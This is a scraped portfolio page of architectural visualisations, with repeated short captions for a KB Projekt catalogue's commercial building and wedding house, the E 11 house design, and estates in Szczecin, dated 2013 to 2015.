


Client: 
Date: August 2013
Visualisations of a commercial building concept from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a commercial building concept from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a commercial building concept from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a commercial building concept from a catalogue for KB Projekt.



Client: 
Date: December 2013
Visualisations of the E 11 house design.



Client: 
Date: December 2013
Visualisations of the E 11 house design.



Client: 
Date: December 2013
Visualisations of the E 11 house design.




Date: August 2015
Estates visualization in Szczecin.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.




Client: 
Date: August 2013
Visualisations of a wedding house from a catalogue for KB Projekt.
